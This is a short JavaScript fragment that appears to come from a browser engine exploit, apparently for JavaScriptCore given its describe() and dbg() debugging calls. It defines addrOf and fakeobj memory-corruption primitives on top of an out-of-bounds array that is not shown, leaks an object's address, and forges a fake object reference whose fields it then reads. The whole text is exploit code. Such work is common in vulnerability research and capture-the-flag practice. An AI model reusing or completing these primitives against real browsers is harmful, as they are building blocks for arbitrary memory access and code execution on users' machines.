 function addrOf(o){
    contarr[0] = o;
    return f2i(oobarr[contarr_idx]);
}
function fake(a){
    oobarr[contarr_idx] = i2f(a);
    return contarr[0];
}

var foo = [1,23,4]
print('foo ' + describe(foo));
print('foo addrOf ' + hex(addrOf(foo)))

var fakeobj = {x: 0x1337, y: 0x1338};
print("fakeobj " + describe(fakeobj));

var bar = fake(addrOf(fakeobj))

print(bar.x);
print(bar.y);
dbg();